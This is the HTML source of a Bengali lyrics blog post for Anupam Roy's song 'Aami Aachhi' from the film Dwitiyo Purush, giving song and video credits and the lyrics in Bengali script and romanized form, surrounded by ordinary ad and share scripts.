td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}
body#layout .theme-opt {display:block!important}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='https://platform-api.sharethis.com/js/sharethis.js#property=5d64c166d8f61d0012dc7c4e&product=sticky-share-buttons' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8205578772849864979&amp;zx=376b9943-ce68-427f-840b-17b19c0bb22c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8205578772849864979&amp;zx=376b9943-ce68-427f-840b-17b19c0bb22c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5965288665575418 -->

</head>
<body class='item'>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='https://www.bengali-news.in/p/contact-us.html'>Contact Us</a></li>
<li><a href='https://www.bengali-news.in/p/privacy-policy-you-must-agree-between.html'>Privacy Policy</a></li>
<li><a href='https://www.bengali-news.in/p/disclaimer-disclaimer-for-bengali-news.html'>Disclaimer</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='dribbble' href='#' target='_blank' title='dribbble'></a></li>
<li><a class='vimeo' href='#' target='_blank' title='vimeo'></a></li>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.bengali-news.in/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks' height='188px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhphiOscEvP7YGdByjgnj6xSCO6z-Qj7SMvQh_0MIiQ-B8V5ukmp-_qoqD3dQPkrxO9l309fLEaK2DeP9ANdXjVf9cDZhCSwAq_wgLVxuTs5j1TmxYMMAy9v3i_7DBOuauiYVrTVAS36jFZ/s1600/bengali+copy.png' style='display: block' width='410px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- helplites Top -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-5965288665575418" data-ad-format="auto" data-ad-slot="2197658240" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.bengali-news.in/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.bengali-news.in/search/label/Latest%20News?&max-results=6' itemprop='url'>&lt;i class=&quot;fa fa-newspaper-o&quot;&gt;&lt;/i&gt;Latest News</a></li>
<li itemprop='name'><a href='https://www.general-knowledge.in' itemprop='url'>General Knowledge</a></li>
<li itemprop='name'><a href='#' itemprop='url'>&lt;i class=&quot;fa fa-sliders&quot;&gt;&lt;/i&gt;Entertainment</a></li>
<li itemprop='name'><a href='#' itemprop='url'>&lt;i class=&quot;fa fa-sliders&quot;&gt;&lt;/i&gt;Lyrics</a></li>
<li itemprop='name'><a href='https://www.bengali-news.in/search/label/bengali%20song%20lyrics?&max-results=6' itemprop='url'>_Bengali Song Lyrics</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Hindi Lyrics</a></li>
<li itemprop='name'><a href='#' itemprop='url'>&lt;i class=&quot;fa fa-file-text&quot;&gt;&lt;/i&gt;Lifestyle</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Biography</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Health</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Travel</a></li>
<li itemprop='name'><a href='#' itemprop='url'>&lt;i class=&quot;fa fa-file-text&quot;&gt;&lt;/i&gt;Education</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5cSikYD_mBj0TQkzTuAByfwQxLf6XYeTeaBIjEhDRsR4vYJianKumckW04T9gxF0KPtMUU9KFKluEoIDhBDVpXPz7UFbckksjKdmb-DFk1oMeFeK2zB1ujfoHQRD-3SwPiAVkjhC3xE6a/s640/Aami+Aachhi+Lyrics.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='https://schema.org/BreadcrumbList'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.bengali-news.in/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.bengali-news.in/search/label/anupam%20roy' property='v:title' rel='v:url'>anupam roy</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.bengali-news.in/search/label/Bengali%20Lyrics' property='v:title' rel='v:url'>Bengali Lyrics</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.bengali-news.in/search/label/bengali%20song%20lyrics' property='v:title' rel='v:url'>bengali song lyrics</a></span>
<i class='fa fa-angle-right'></i><span>Aami Aachhi Lyrics - আম&#2495; আছ&#2495; - Anupam Roy - Bengali Song Lyrics</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Aami Aachhi Lyrics - আম&#2495; আছ&#2495; - Anupam Roy - Bengali Song Lyrics
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.bengali-news.in/2020/01/aami-aachhi-lyrics.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.bengali-news.in/2020/01/aami-aachhi-lyrics.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2020-01-18T23:25:00-08:00'>January 18, 2020</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1646312650249311292' itemprop='articleBody'>
<meta content='         Aami Aachhi Lyrics - আমি আছি - Anupam Roy - Bengali Song Lyrics               Song Credits:   &quot;আমি আছি&quot; (Aami Aachhi)   M...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- helplites Top -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-5965288665575418" data-ad-format="auto" data-ad-slot="2197658240" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<div dir="ltr" style="text-align: left;" trbidi="on">
<h2 style="text-align: center;">
<span style="color: blue;">Aami Aachhi Lyrics - আম&#2495; আছ&#2495; - Anupam Roy - Bengali Song Lyrics</span></h2>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5cSikYD_mBj0TQkzTuAByfwQxLf6XYeTeaBIjEhDRsR4vYJianKumckW04T9gxF0KPtMUU9KFKluEoIDhBDVpXPz7UFbckksjKdmb-DFk1oMeFeK2zB1ujfoHQRD-3SwPiAVkjhC3xE6a/s1600/Aami+Aachhi+Lyrics.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Aami Aachhi Lyrics - Anupam Roy - Bengali Song Lyrics" border="0" data-original-height="720" data-original-width="1280" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5cSikYD_mBj0TQkzTuAByfwQxLf6XYeTeaBIjEhDRsR4vYJianKumckW04T9gxF0KPtMUU9KFKluEoIDhBDVpXPz7UFbckksjKdmb-DFk1oMeFeK2zB1ujfoHQRD-3SwPiAVkjhC3xE6a/s640/Aami+Aachhi+Lyrics.jpg" title="Aami Aachhi Lyrics - Anupam Roy - Bengali Song Lyrics" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<center>
<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/P2uz1JwsjTE" width="560"></iframe></center>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Song Credits:</div>
<div class="separator" style="clear: both; text-align: left;">
"আম&#2495; আছ&#2495;" (Aami Aachhi)</div>
<div class="separator" style="clear: both; text-align: left;">
Movie : Dwitiyo Purush</div>
<div class="separator" style="clear: both; text-align: left;">
Singer: Rupam Islam</div>
<div class="separator" style="clear: both; text-align: left;">
Music &amp; Lyrics: Anupam Roy&nbsp;</div>
<div class="separator" style="clear: both; text-align: left;">
Arragment and Guitar: Anupam Roy</div>
<div class="separator" style="clear: both; text-align: left;">
Drums: Sandipan Parial</div>
<div class="separator" style="clear: both; text-align: left;">
Bass: Kaustav Biswas</div>
<div class="separator" style="clear: both; text-align: left;">
Additional Programming: Shamik Chakravorty</div>
<div class="separator" style="clear: both; text-align: left;">
Instruments Recorded by: Subhranil Basu, Ananjan Chakraborty, Debojit Sengupta, Rudrarup&nbsp;</div>
<div class="separator" style="clear: both; text-align: left;">
Vocals Recorded by: Prasenjit Pom Chakrabutty</div>
<div class="separator" style="clear: both; text-align: left;">
Mixed &amp; Mastered by: Prasenjit Pom Chakrabutty</div>
<div class="separator" style="clear: both; text-align: left;">
Video Credits:</div>
<div class="separator" style="clear: both; text-align: left;">
Director: Srijit Mukherji</div>
<div class="separator" style="clear: both; text-align: left;">
Presenters : Shrikant Mohta &amp; Mahendra Soni</div>
<div class="separator" style="clear: both; text-align: left;">
Cast:&nbsp;</div>
<div class="separator" style="clear: both; text-align: left;">
Parambrata Chattopadhyay</div>
<div class="separator" style="clear: both; text-align: left;">
Anirban Bhattacharya</div>
<div class="separator" style="clear: both; text-align: left;">
Co Producer: Vishnu Mohta</div>
<div class="separator" style="clear: both; text-align: left;">
Produced By: SVF Entertainment Pvt. Ltd.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<h3 style="clear: both; text-align: center;">
<span style="color: purple;">Aami Aachhi Lyrics In Bengali</span></h3>
<div>
<div style="text-align: center;">
আম&#2495; আছ&#2495;, আম&#2495; আছ&#2495;</div>
<div style="text-align: center;">
ক&#2503;ন আড়&#2494;ল করত&#2503; চ&#2494;ও?</div>
<div style="text-align: center;">
ত&#2507;ম&#2494;র প&#2494;কস&#2509;থল&#2496;র ভ&#2503;তর</div>
<div style="text-align: center;">
আম&#2494;য় খ&#2494;ব&#2494;র কর&#2503; ন&#2494;ও ..</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
আম&#2495; আছ&#2495;, আম&#2495; আছ&#2495;</div>
<div style="text-align: center;">
হ&#2503;.. ক&#2503;ন হঠ&#2494;ৎ ভ&#2497;লত&#2503; চ&#2494;ও?</div>
<div style="text-align: center;">
ত&#2507;ম&#2494;র র&#2494;ত জ&#2494;গ&#2494; কব&#2495;ত&#2494;</div>
<div style="text-align: center;">
অন&#2509;ত&#2435;ম&#2495;ল&#2503; আম&#2494;য় প&#2494;ও..</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
জ&#2494;ন&#2495; ত&#2507;ম&#2494;র চ&#2507;খ&#2503; আম&#2494;র আঙ&#2509;গ&#2497;ল</div>
<div style="text-align: center;">
ত&#2507;ম&#2494;র কথ&#2494;য় হ&#2494;জ&#2494;রট&#2494; ভ&#2497;ল,</div>
<div style="text-align: center;">
ধরত&#2503; আম&#2495; চ&#2494;ইন&#2494;, ধরত&#2503; হয়&#2404;</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
এখন&#2507; ত&#2497;ম&#2495; আম&#2494;য় চ&#2495;নত&#2503; চ&#2494;ও ন&#2494;</div>
<div style="text-align: center;">
এখন&#2507; ত&#2507;ম&#2494;র ব&#2494;ক&#2509;স ভর&#2494; ভয়,</div>
<div style="text-align: center;">
এখন&#2507; ত&#2497;ম&#2495; অস&#2509;ব&#2496;ক&#2494;র&#2503; বন&#2509;দ&#2496;</div>
<div style="text-align: center;">
জ&#2494;ন&#2507; ন&#2494; ত&#2497;ম&#2495; ন&#2495;জ&#2503;র পর&#2495;চয়&#2404;</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
আম&#2495; আছ&#2495;, আম&#2495; আছ&#2495;</div>
<div style="text-align: center;">
ত&#2507;ম&#2494;র ম&#2507;ড়&#2503;র ম&#2494;থ&#2494;র গ&#2494;ন,</div>
<div style="text-align: center;">
এ হ&#2503;,</div>
<div style="text-align: center;">
ত&#2507;ম&#2494;র খ&#2497;ন&#2507;খ&#2497;ন&#2495;র গল&#2495;</div>
<div style="text-align: center;">
ত&#2507;ম&#2494;র থ&#2503;&#2433;তল&#2503; য&#2494;ওয়&#2494; প&#2509;র&#2494;ণ&#2404;</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
আম&#2495; আছ&#2495;, আম&#2495; আছ&#2495;</div>
<div style="text-align: center;">
ত&#2507;ম&#2494;র প&#2509;রত&#2495;শ&#2507;ধ&#2503;র ভ&#2509;র&#2497;ন,</div>
<div style="text-align: center;">
ত&#2507;ম&#2494;র শ&#2503;ষ&#2503;ও আম&#2495; থ&#2494;কব&#2507;</div>
<div style="text-align: center;">
ত&#2507;ম&#2494;র চ&#2495;ত&#2494;ত&#2503; আগ&#2497;ন&#2404;</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
জ&#2494;ন&#2495; ত&#2507;ম&#2494;র চ&#2507;খ&#2503; আম&#2494;র আঙ&#2509;গ&#2497;ল</div>
<div style="text-align: center;">
ত&#2507;ম&#2494;র কথ&#2494;য় হ&#2494;জ&#2494;রট&#2494; ভ&#2497;ল,</div>
<div style="text-align: center;">
ধরত&#2503; আম&#2495; চ&#2494;ইন&#2494;, ধরত&#2503; হয়&#2404;</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
এখনও ত&#2497;ম&#2495; আম&#2494;য় চ&#2495;নত&#2503; চ&#2494;ও ন&#2494;</div>
<div style="text-align: center;">
এখনও ত&#2507;ম&#2494;র ব&#2494;ক&#2509;স ভর&#2494; ভয়,</div>
<div style="text-align: center;">
এখনও ত&#2497;ম&#2495; অস&#2509;ব&#2496;ক&#2494;র&#2503; বন&#2509;দ&#2496;</div>
<div style="text-align: center;">
জ&#2494;ন&#2507; ন&#2494; ত&#2497;ম&#2495; ন&#2495;জ&#2503;র পর&#2495;চয়&#2404;</div>
<div style="text-align: center;">
<br /></div>
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Link Ads -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-5965288665575418" data-ad-format="link" data-ad-slot="9078693458" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<h3 style="clear: both; text-align: center;">
<span style="color: purple;">Aami Aachhi Lyrics In English</span></h3>
</div>
<div>
<br /></div>
<div>
<div style="text-align: center;">
Aami Aachhi, Aami Aachhi</div>
<div style="text-align: center;">
kena aral korte chao?</div>
<div style="text-align: center;">
Tomar pakasthalir bhitor</div>
<div style="text-align: center;">
amay khabar kore nao..</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Aami Aachhi, Aami Aachhi</div>
<div style="text-align: center;">
he.. Keno hothat bhulte chao?</div>
<div style="text-align: center;">
Tomar raat jaga kabita</div>
<div style="text-align: center;">
anthmile amay pao..</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Jani tomar chokhe amar angul</div>
<div style="text-align: center;">
tomar kathay hajarta bhul,</div>
<div style="text-align: center;">
dharte ami chaina, dharte hay.</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
ekhano tumi amay chinte chao na</div>
<div style="text-align: center;">
ekhano tomar basko bhora bhay,</div>
<div style="text-align: center;">
ekhano tumi asikare bondi</div>
<div style="text-align: center;">
jano na tumi nijer parichay.</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Aami Aachhi, Aami Aachhi</div>
<div style="text-align: center;">
tomar morer mathar gaan,</div>
<div style="text-align: center;">
e he,</div>
<div style="text-align: center;">
tomar khunokhunir goli</div>
<div style="text-align: center;">
tomar thentle jaoya praṇ.</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Aami Aachhi, Aami Aachhi</div>
<div style="text-align: center;">
tomar pratisodher bhrun,</div>
<div style="text-align: center;">
tomar seso ami thakbo</div>
<div style="text-align: center;">
tomar chitate aguna.</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Jani tomar chokhe amar angul</div>
<div style="text-align: center;">
tomar kathay hajarta bhul,</div>
<div style="text-align: center;">
dharate ami chaina, dharate hay.</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
ekhono tumi amay chinate chao na</div>
<div style="text-align: center;">
ekhono tomar basko bhara bhay,</div>
<div style="text-align: center;">
ekhono tumi asikare bandi</div>
<div style="text-align: center;">
jano na tumi nijer porichay.</div>
</div>
</div>
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Helpbengali -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-5965288665575418" data-ad-slot="9697426933" style="display: inline-block; height: 250px; width: 970px;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.bengali-news.in/search/label/anupam%20roy' rel='tag'>anupam roy</a>
<a href='https://www.bengali-news.in/search/label/Bengali%20Lyrics' rel='tag'>Bengali Lyrics</a>
<a href='https://www.bengali-news.in/search/label/bengali%20song%20lyrics' rel='tag'>bengali song lyrics</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.bengali-news.in/2020/01/aami-aachhi-lyrics.html&title=Aami Aachhi Lyrics - আমি আছি - Anupam Roy - Bengali Song Lyrics' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.bengali-news.in/2020/01/aami-aachhi-lyrics.html&title=Aami Aachhi Lyrics - আমি আছি - Anupam Roy - Bengali Song Lyrics' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.bengali-news.in/2020/01/aami-aachhi-lyrics.html&title=Aami Aachhi Lyrics - আমি আছি - Anupam Roy - Bengali Song Lyrics' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.bengali-news.in/2020/01/aami-aachhi-lyrics.html&title=Aami Aachhi Lyrics - আমি আছি - Anupam Roy - Bengali Song Lyrics' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.bengali-news.in/2020/01/aami-aachhi-lyrics.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5cSikYD_mBj0TQkzTuAByfwQxLf6XYeTeaBIjEhDRsR4vYJianKumckW04T9gxF0KPtMUU9KFKluEoIDhBDVpXPz7UFbckksjKdmb-DFk1oMeFeK2zB1ujfoHQRD-3SwPiAVkjhC3xE6a/s640/Aami+Aachhi+Lyrics.jpg&description=         Aami Aachhi Lyrics - আমি আছি - Anupam Roy - Bengali Song Lyrics               Song Credits:   &quot;আমি আছি&quot; (Aami Aachhi)   M...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>bengali song lyrics</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.bengali-news.in/2020/01/saraswati-puja-2020.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.bengali-news.in/2020/01/o-kolkata-lyrics.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
